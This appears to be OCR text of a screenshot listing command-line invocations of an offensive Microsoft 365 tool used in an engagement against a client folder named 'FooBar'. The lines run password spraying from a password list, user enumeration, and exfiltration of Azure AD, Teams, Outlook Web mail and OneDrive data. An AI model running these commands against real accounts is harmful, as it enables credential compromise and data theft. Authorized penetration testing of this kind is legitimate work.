
sleep-max 200 --push
--outpath C:\Clients\2021\FooBar\TFOutput --config
myCustomConfig.json --spray --push-locked --months-
only --exclude
C:\Clients\2021\FooBar\Exclude_Emails.txt
--outpath C:\Clients\2021\FooBar\TFOutput --config
myCustomConfig.json --spray --passwords
C:\Clients\2021\FooBar\Generic\Passwords.txt --
time-window 13:00-22:00
--outpath C:\Clients\2021\FooBar\TFOutput --config
myCustomConfig.json --exfil --all
--outpath C:\Clients\2021\FooBar\TFOutput --config
myCustomConfig.json --exfil --aad
--outpath C:\Clients\2021\FooBar\TFOutput --config
myCustomConfig.json --exfil --teams --owa --owa-
limit 5000
--outpath C:\Clients\2021\FooBar\TFOutput --config
myCustomConfig.json --debug --exfil --onedrive
--outpath C:\Clients\2021\FooBar\TFOutput --config
myCustomConfig.json --enum --validate-teams